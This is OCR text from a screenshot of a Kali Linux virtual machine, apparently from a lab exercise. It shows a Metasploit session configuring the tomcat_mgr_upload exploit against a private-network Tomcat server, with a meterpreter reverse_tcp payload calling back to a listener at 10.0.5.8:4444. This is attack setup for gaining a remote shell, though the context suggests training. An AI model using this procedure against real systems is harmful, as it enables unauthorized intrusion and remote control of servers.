 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Default-Credentials/A... [kali@kali: ~] kali@kali: ~ kali@kali: ~ 11:35 AM 89%
kali@kali: ~
File Actions Edit View Help
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.5.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.0.5.7
RHOSTS ⇒ 10.0.5.7
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
(reverse-i-search)`set': set RPORT 8180
Right Ctrl